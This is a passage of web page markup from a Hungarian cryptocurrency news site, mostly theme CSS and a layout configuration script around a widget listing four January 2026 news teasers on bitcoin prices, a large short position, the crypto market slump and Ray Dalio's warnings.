p{font-family:Poppins!important}.tdi_95 .comment-reply-link{font-family:Poppins!important}.tdi_95 .comment-reply-title{font-family:Poppins!important}.tdi_95 input[type=text],.tdi_95 textarea{font-family:Poppins!important;font-size:14px!important}.tdi_95 .comment-form-cookies-consent label,.tdi_95 .logged-in-as,.tdi_95 .logged-in-as a,.tdi_95 .td-closed-comments{font-family:Poppins!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td-comments-title a,.tdi_95 .td-comments-title span{font-size:18px!important}.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}}@media (max-width:767px){.tdi_95 input[type=text],.tdi_95 textarea{font-size:13px!important}.tdi_95 .comment-form .submit{font-weight:600!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_96 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .td-block-title:before,.tdi_96 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style>
<style>.tdi_96 .td-image-wrap{padding-bottom:60%}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px;border-color:#eaeaea}.tdi_96 .td_module_wrap{width:50%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_96 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{padding:15px;background-color:#fbb03b;color:#ffffff;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:block;color:#444444;margin:20px 0 40px 0;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:#111111!important;color:#ffffff}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-color:#eaeaea;padding:12px 16px 11px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#fbb03b;background-color:#ffffff!important;border-color:#ffffff!important;border-color:#eaeaea!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#fbb03b}.tdi_96 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_96 .entry-title{margin:0px;font-family:Poppins!important;font-size:24px!important;line-height:1.3!important;font-weight:600!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:30px}.tdi_96 .page-nav .pages{padding-right:0}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:12px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:Poppins!important;font-size:24px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important}.tdi_96 .td-load-more-wrap a{font-family:Poppins!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:20px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{font-size:18px!important}.tdi_96 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:70%}.tdi_96 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_96 .td_module_wrap{float:right}.tdi_96 .td-module-container:before{bottom:-12.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"Legfrissebb bejegyz\u00e9seink","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15650","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "2";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "4";
block_tdi_96.found_posts = "20007";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "5002";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legfrissebb bejegyzéseink</span></h4></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/bitcoin/" class="td-post-category" >Bitcoin</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/sulyos-vadak-egy-kriptoszakerto-szerint-a-tozsdek-manipulaljak-a-bitcoin-arat/"  rel="bookmark" class="td-image-wrap " title="Súlyos vádak: egy kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-23-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/sulyos-vadak-egy-kriptoszakerto-szerint-a-tozsdek-manipulaljak-a-bitcoin-arat/"  rel="bookmark" title="Súlyos vádak: egy kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát">Súlyos vádak: egy kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát</a></h3>
                    <div class="td-excerpt">A Wimar nevű kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát, ami az árfolyamot a 2026-os csúcsról zuhanásba vitte. 

Ez egybeesik a Trump-féle vámintézkedésekkel, amelyek...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T20:34:42+01:00" >2026.01.21.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptopiac/" class="td-post-category" >Kriptopiac</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/261-millio-dollarnyi-short-poziciot-nyitott-egy-ismeretlen-kriptokereskedo/"  rel="bookmark" class="td-image-wrap " title="261 millió dollárnyi short pozíciót nyitott egy ismeretlen kriptokereskedő" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/hacker-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/261-millio-dollarnyi-short-poziciot-nyitott-egy-ismeretlen-kriptokereskedo/"  rel="bookmark" title="261 millió dollárnyi short pozíciót nyitott egy ismeretlen kriptokereskedő">261 millió dollárnyi short pozíciót nyitott egy ismeretlen kriptokereskedő</a></h3>
                    <div class="td-excerpt">A 0xD83…Fd7 című tárca tulajdonosa jelentősen növelte short pozícióit négy kriptovalutában, köztük a BTC-ben és az ETH-ban. Összesen 261 millió dollárról van szó – jelentette...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:01:16+01:00" >2026.01.21.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/kriptopiac/" class="td-post-category" >Kriptopiac</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/hiaba-trump-elnoksege-sulyos-godorben-van-a-kriptopiac/"  rel="bookmark" class="td-image-wrap " title="Hiába Trump elnöksége, súlyos gödörben van a kriptopiac" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/trump-1-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/hiaba-trump-elnoksege-sulyos-godorben-van-a-kriptopiac/"  rel="bookmark" title="Hiába Trump elnöksége, súlyos gödörben van a kriptopiac">Hiába Trump elnöksége, súlyos gödörben van a kriptopiac</a></h3>
                    <div class="td-excerpt">Donald Trump amerikai elnökké avatása után egy évvel – amit hívei a digitális eszköz-ipar győzelmeként ünnepeltek – a kriptopiac mélyen veszteséges.


Miközben a bitcoin és az...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:22:44+01:00" >2026.01.21.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.kriptoworld.hu/category/gazdasag/" class="td-post-category" >Gazdaság</a>                        <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ray-dalio-szerint-osszeomloban-van-a-jelenlegi-monetaris-rend/"  rel="bookmark" class="td-image-wrap " title="Ray Dalio szerint összeomlóban van a jelenlegi monetáris rend" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ray-1068x584.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ray-dalio-szerint-osszeomloban-van-a-jelenlegi-monetaris-rend/"  rel="bookmark" title="Ray Dalio szerint összeomlóban van a jelenlegi monetáris rend">Ray Dalio szerint összeomlóban van a jelenlegi monetáris rend</a></h3>
                    <div class="td-excerpt">Ray Dalio milliárdos hedge fund menedzser komoly figyelmeztetést adott a világgazdaságnak, Donald Trump amerikai elnök vámfenyegetései és kiszámíthatatlannak tűnő gazdaságpolitikája miatt.


Kedden, a svájci Davosban tartott...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:32:13+01:00" >2026.01.21.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Továbbiak" id="next-page-tdi_96" data-td_block_id="tdi_96">Továbbiak<i class="td-load-more-icon td-icon-down"></i></a></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_99{margin-bottom:40px!important}}</style>
<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_99 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_99 .td-module-title 